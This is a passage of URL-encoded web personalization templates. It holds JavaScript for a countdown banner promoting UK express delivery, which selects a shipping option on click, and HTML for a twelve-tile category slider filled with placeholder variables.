20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22